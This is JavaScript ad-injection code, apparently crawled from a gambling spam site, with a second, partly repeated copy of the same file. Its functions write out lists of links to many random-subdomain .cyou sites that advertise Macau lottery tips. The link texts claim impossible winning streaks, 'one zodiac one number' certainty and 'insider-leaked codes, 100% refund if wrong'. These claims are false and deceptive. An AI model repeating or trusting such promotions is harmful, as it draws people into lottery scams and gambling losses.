document.writeln('<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6egnwm1e0u.cyou/#UNSITES">'+am_no+'期：三合皇网超准家野四期连续中奖✔</a></li>')
document.writeln('<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wurkzl5yol.cyou/#UNSITES">'+am_no+'期：澳门小神童网合数大小已经上料✔</a></li>')
document.writeln('<li style="background-color:#C34DFF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.q154ru25kd.cyou/#UNSITES">'+am_no+'期：澳门金手指网必中七尾已经上料✔</a></li>')
document.writeln('<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nptxmwg0ig.cyou/#UNSITES">'+am_no+'期：澳门管家婆顶尖双波再连中11期✔</a></li>')
document.writeln('<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4z3ztcfsvf.cyou/#UNSITES">'+am_no+'期：澳门小诸葛网站三行中特连连中✔</a></li>')
document.writeln('<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.su036aunb1.cyou/#UNSITES">'+am_no+'期：发财猫网站平特一尾再连中19期✔</a></li>')
document.writeln('<li style="background-color:#979700"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.a8orf9i4bt.cyou/#UNSITES">'+am_no+'期：澳门粤港明珠男女中特已经上料✔</a></li>')
document.writeln('<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.rw1gtnqdva.cyou/#UNSITES">'+am_no+'期：澳门大富大贵一肖一码期期中奖✔</a></li>')
document.writeln('<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.kvs1ifhv4q.cyou/#UNSITES">'+am_no+'期：王牌网七尾中特高手资料已公开✔</a></li>')
document.writeln('<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.w6lurnhxip.cyou/#UNSITES">'+am_no+'期：特码王A九肖中特连连中十八期✔</a></li>')
document.writeln('<li style="background-color:#C34DFF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.osef2uhx18.cyou/#UNSITES">'+am_no+'期：乐百家成语平特高手资料已公开✔</a></li>')
document.writeln('<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.g4t1v7qxiv.cyou/#UNSITES">'+am_no+'期：澳门淘六合网前后中特期期中奖✔</a></li>')
document.writeln('<li style="background-color:#3366FF"><a href="'+pt.link+'" target="_blank">'+am_no+'期：内幕透码不中包赔100%請验证！</a></li>'+'<div class="clearfix"></div></ul></div>');

}

/**
 * 
 */
function load_link1() {
  document.writeln(`
  <style>.tiezi-txt{background:#FFFF00}.tiezi-txt ul li {width: 25%;float:left}.tiezi-txt ul li a {color: #fff;line-height: 30px;font-weight: 700;font-family: Times New Roman;margin: 1px;text-align: center;border: solid 2px #ff00ff;background:#0000ff;border-radius: 20px;;box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0} .tiezi-txt img{width:25px;margin-right:2px}</style>

<div class='tiezi-txt'><ul class='clearfix'>
<li><a target='_blank' href='https://${jy.siteid}n${subdomain}.6ayq5n3zg5.cyou/#nytop'><font color='#FFF'>必中六合网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.upwhz9n580.cyou/#nytop'><font color='#FFF'>财富快车网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.il9q2sbvhs.cyou/#nytop'><font color='#FFF'>澳门大赢家</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.31d0nhnt8a.cyou/#nytop'><font color='#FFF'>三十六计网</font></a></li>
                
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.72fdtq0k85.cyou/#nytop'><font color='#FFF'>报莲花篇网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.ad4yh1lzd0.cyou/#nytop'><font color='#FFF'>发财玄机图</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.z4wkixvff8.cyou/#nytop'><font color='#FFF'>小龙女论坛</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.4czx7k2ry7.cyou/#nytop'><font color='#FFF'>六合内部料</font></a></li>
                
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.d66ivv071u.cyou/#nytop'><font color='#FFF'>手机微信网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.wf4jx4w96v.cyou/#nytop'><font color='#FFF'>封神计划网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.ibhvqmaj2b.cyou/#nytop'><font color='#FFF'>吉利高手网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.3i1d4mawp0.cyou/#nytop'><font color='#FFF'>幽默玄机网</font></a></li>
                
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.ef7dq0qzvg.cyou/#nytop'><font color='#FFF'>澳门青龙阁</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.klwxx4ug5w.cyou/#nytop'><font color='#FFF'>金鸡论坛网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.ayli19v19a.cyou/#nytop'><font color='#FFF'>一夜暴富网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.r61qcu4kal.cyou/#nytop'><font color='#FFF'>会员猛料网</font></a></li>
                
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.rddrh9jfxx.cyou/#nytop'><font color='#FFF'>状元红论坛</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.zracrvcbz9.cyou/#nytop'><font color='#FFF'>九龙论坛网</font></a> </li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.1qcffn25s7.cyou/#nytop'><font color='#FFF'>盛世站点网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.nf9lrflm0x.cyou/#nytop'><font color='#FFF'>澳门花仙子</font></a></li></ul></div>
              `)
}

/**
 * 精英榜资料专区
 */
function load_link2() {
  document.writeln(`
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ogjzvy12w8.cyou/#9705888.com">'+am_no+'期【单双中特】（18中17）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mkwqgx7sp2.cyou/#9705888.com">'+am_no+'期【发财一码】（10中08）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ad4yh1lzd0.cyou/#9705888.com">'+am_no+'期【必中一肖】（16中14）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="28"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0w8s68qdla.cyou/#9705888.com">'+am_no+'期【复式五连】（12中12）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23"">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="32"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.axi1j0iwoa.cyou/#9705888.com">'+am_no+'期【五尾中特】（10中09）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.zracrvcbz9.cyou/#9705888.com">'+am_no+'期【公式三尾】（16中15）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.kse8wyz14i.cyou/#9705888.com">'+am_no+'期【家野中特】（15中14）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nbjlsen5b7.cyou/#9705888.com">'+am_no+'期【五肖中特】（17中15）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pj3oqo5olk.cyou/#9705888.com">'+am_no+'期【火爆半波】（10中10）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
<tr><td style="border:2px double #666666" align="center" height="30"><span style="font-weight:700;font-family:方正粗黑宋简体;font-size:14pt;color:#FF0000"><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cnmk8huoxj.cyou/#9705888.com">'+am_no+'期【三码中特】（14中13）<img src="https://vhimg1.edgozy.com/772496/bear1.gif"width="23" height="23">点击进入</a>')</script></span></td></tr>
    
    `)
}

/**
 * 澳门精品站推广收录
 */
function load_link3() {
  document.writeln(`
<div class="baby">
<ul>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.38f6zkux91.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：龙门客栈</font><font color="#E30B5C">【规律一肖】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">保证稳定</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.q154ru25kd.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：金手指网</font><font color="#E30B5C">【一国中特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">专心研究</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mi8gkcadec.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：十二地支</font><font color="#E30B5C">【传真一头】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">中到发笑</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cnmk8huoxj.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：夜明珠网</font><font color="#E30B5C">【两字平特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">让你成神</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.x1kayw2jed.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：金龙报坛</font><font color="#E30B5C">【八码中特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">打拼好料</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.pj3oqo5olk.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：西游报网</font><font color="#E30B5C">【五肖五码】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">免费公开</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6ayq5n3zg5.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：必中六合</font><font color="#E30B5C">【二尾中特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">长期推荐</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lli4jj9m8o.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：四肖八码</font><font color="#E30B5C">【三字平特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">轰动东南</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ytwt08au4t.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：发财图网</font><font color="#E30B5C">【四码中特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">彩民推荐</div></a>')</script></li>
<li><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wvec7vgz3w.cyou/#9705888.com"><div class="baby-img"><img src="https://vhimg1.edgozy.com/779035/images/haa.gif"></div><div class="baby-txt1"><font color="#800080">'+am_no+'期：时来运来</font><font color="#E30B5C">【三肖中特】<img src="https://vhimg1.edgozy.com/779035/images/yyy.gif"></font></div><div class="baby-txt2">去看看奇</div></a>')</script></li></ul></div>
    
    `)
}

/**
 * 精选澳门优秀站点
 */
function load_link4() {
  document.writeln(`
<style>
.nen2 {background-image: url();background-repeat: no-repeat;background-size: 139% 116%;}
@media screen and (max-width:600px){.nen2 {background-size: 100% 100%;}}
</style>
<div class="nen2">


<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ak40wjwr25.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【三字爆一肖】♠小鱼儿论坛</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.kse8wyz14i.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【填词爆特码】♠挂牌宝典网</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mj43fqgste.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【一句定生肖】♠佛祖禁肖网</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.7ca0srchae.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【看图解特码】♠一句真言网</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lo9i1e7btu.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【正版－挂牌】♠澳门金光佛</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nbjlsen5b7.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【传真解十码】♠男人味论坛</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.huh9c1xi9w.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【一句爆特玛】♠吉人天相网</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.fhp88kfvec.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【壹肖加三码】♠特码战斗机</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.rmi4t0se30.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【经典中一尾】♠澳门蓝月亮</font></a>')</script></b></p>

<p align="center" style="border-bottom: 0px #808000 solid;line-height: 33px;">
<b><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.s02jgezp33.cyou/#9705888.com"><font face="楷体" style="font-size: 16pt" color="#FF0800">'+am_no+'期♠【实力大爆发】♠澳门蛇蛋图</font></a>')</script></b></p>
</div>
    
    `)
}

/**
 * top_ny.js
 */

function top_ny() {
document.writeln(`
<style>.scroll-web-txt{background:#fff}.scroll-web-txt ul li {width: 25%;float:left}.scroll-web-txt ul li a {height: 35px;line-height: 35px;margin: 2px;text-align: center;border: solid 1px #ddd;border-radius: 5px;background: #eee;background-image: linear-gradient(to top, #eee, #fff);box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0} .scroll-web-txt img{width:25px;margin-right:3px}</style>
`)
load_banner1()

document.writeln("<div class='scroll-web-txt'><ul class='clearfix'>");
document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".7ca0srchae.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>六合中特</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".c9z5kmj5qs.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>家禽野兽</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".3j6fkj0pr4.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>不中三码</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6j4tqfllt8.cyou'><font color='#FF0000'><img src='"+imgUrl+"/837144/images/1.gif'>梅兰竹菊</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".x1k7ccaray.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>四段中特</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6x7hoyiwpl.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>精选24码</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6iwtmijc1f.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>七肖中特</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".h09vwolaig.cyou'><font color='#FF00FF'><img src='"+imgUrl+"/837144/images/2.gif'>白黑两肖</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".hxd1p0avhp.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>三国爆中</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".bkxoa1xhnp.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>平特一尾</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".p9y32zq7qu.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>杀半单双</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".1tjncurody.cyou'><font color='#008000'><img src='"+imgUrl+"/837144/images/3.gif'>日夜出特</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".5qu5bekf1o.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>肉菜草肖</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".ay9j2uoqxg.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>三头中特</font></a> </li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".b6tmpbop7k.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>文官武将</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".maqkh7twfx.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>胆大胆小</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".v8v7nbwv21.cyou'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>八肖中特</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".nbjlsen5b7.cyou'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>七尾必中</font></a> </li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".g4t1v7qxiv.cyou'><font color='#FF5050'><img src='"+imgUrl+"/837144/images/5.gif'>风雷云雨</font></a></li>");
    document.writeln("<li><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".jhxf49i6vz.cyou'><font color='#3366FF'><img src='"+imgUrl+"/837144/images/4.gif'>大小一头</font></a></li></ul></div>");

}


--- FILE ---
content_type: application/javascript
request_url: https://a0182n.w7l7qbtwqd.cyou/config.js
body_size: 4531
content:

/**
 * js load ads in header.js (amlinks.js)
 */
function load_header_link() {
  
document.writeln('<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style>')


document.writeln('<div class="unsites"><ul>')
document.writeln('<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.huh9c1xi9w.cyou/#UNSITES">'+am_no+'期：澳门吉人天相平特一肖已经上料✔</a></li>')
document.writeln('<li style="background-color:#C34DFF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.u93169d33v.cyou/#UNSITES">'+am_no+'期：美人鱼网七肖稳定四连期期中奖✔</a></li>')
document.writeln('<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.szszzit5qi.cyou/#UNSITES">'+am_no+'期：澳门凤凰网站双波中特已经公开✔</a></li>')
document.writeln('<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6egnwm1e0u.cyou/#UNSITES">'+am_no+'期：三合皇网超准家野四期连续中奖✔</a></li>')
document.writeln('<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wurkzl5yol.cyou/#UNSITES">'+am_no+'期：澳门小神童网合数大小已经上料✔</a></li>')
document.writeln('<li style="background-color:#C34DFF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.q154ru25kd.cyou/#UNSITES">'+am_no+'期：澳门金手指网必中七尾已经上料✔</a></li>')
document.writeln('<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nptxmwg0ig.cyou/#UNSITES">'+am_no+'期：澳门管家婆顶尖双波再连中11期✔</a></li>')
document.writeln('<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4z3ztcfsvf.cyou/#UNSITES">'+am_no+'期：澳门小诸葛网站三行中特连连中✔</a></li>')
document.writeln('<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.su036aunb1.cyou/#UNSITES">'+am_no+'期：发财猫网站平特一尾再连中19期✔</a></li>')
document.writeln('<li style="background-color:#979700"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.a8orf9i4bt.cyou/#UNSITES">'+am_no+'期：澳门粤港明珠男女中特已经上料✔</a></li>')
document.writeln('<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.rw1gtnqdva.cyou/#UNSITES">'+am_no+'期：澳门大富大贵一肖一码期期中奖✔</a></li>')
document.writeln('<li style="background-color:#3366FF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.kvs1ifhv4q.cyou/#UNSITES">'+am_no+'期：王牌网七尾中特高手资料已公开✔</a></li>')
document.writeln('<li style="background-color:#FF5B5B"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.w6lurnhxip.cyou/#UNSITES">'+am_no+'期：特码王A九肖中特连连中十八期✔</a></li>')
document.writeln('<li style="background-color:#C34DFF"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.osef2uhx18.cyou/#UNSITES">'+am_no+'期：乐百家成语平特高手资料已公开✔</a></li>')
document.writeln('<li style="background-color:#FF3399"><a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.g4t1v7qxiv.cyou/#UNSITES">'+am_no+'期：澳门淘六合网前后中特期期中奖✔</a></li>')
document.writeln('<li style="background-color:#3366FF"><a href="'+pt.link+'" target="_blank">'+am_no+'期：内幕透码不中包赔100%請验证！</a></li>'+'<div class="clearfix"></div></ul></div>');

}

/**
 * 
 */
function load_link1() {
  document.writeln(`
  <style>.tiezi-txt{background:#FFFF00}.tiezi-txt ul li {width: 25%;float:left}.tiezi-txt ul li a {color: #fff;line-height: 30px;font-weight: 700;font-family: Times New Roman;margin: 1px;text-align: center;border: solid 2px #ff00ff;background:#0000ff;border-radius: 20px;;box-shadow: 0 2px 5px rgb(0 0 0 / 10%);display: block;text-decoration: none}.clearfix{clear:both} dd{margin:0;padding:0} .tiezi-txt img{width:25px;margin-right:2px}</style>

<div class='tiezi-txt'><ul class='clearfix'>
<li><a target='_blank' href='https://${jy.siteid}n${subdomain}.6ayq5n3zg5.cyou/#nytop'><font color='#FFF'>必中六合网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.upwhz9n580.cyou/#nytop'><font color='#FFF'>财富快车网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.il9q2sbvhs.cyou/#nytop'><font color='#FFF'>澳门大赢家</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.31d0nhnt8a.cyou/#nytop'><font color='#FFF'>三十六计网</font></a></li>
                
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.72fdtq0k85.cyou/#nytop'><font color='#FFF'>报莲花篇网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.ad4yh1lzd0.cyou/#nytop'><font color='#FFF'>发财玄机图</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.z4wkixvff8.cyou/#nytop'><font color='#FFF'>小龙女论坛</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.4czx7k2ry7.cyou/#nytop'><font color='#FFF'>六合内部料</font></a></li>
                
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.d66ivv071u.cyou/#nytop'><font color='#FFF'>手机微信网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.wf4jx4w96v.cyou/#nytop'><font color='#FFF'>封神计划网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.ibhvqmaj2b.cyou/#nytop'><font color='#FFF'>吉利高手网</font></a></li>
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.3i1d4mawp0.cyou/#nytop'><font color='#FFF'>幽默玄机网</font></a></li>
                
                <li><a target='_blank' href='https://${jy.siteid}n${subdomain}.ef7dq0qzvg.cyou/#nytop'><font color='#FFF'>澳门青龙阁</font></a></li>
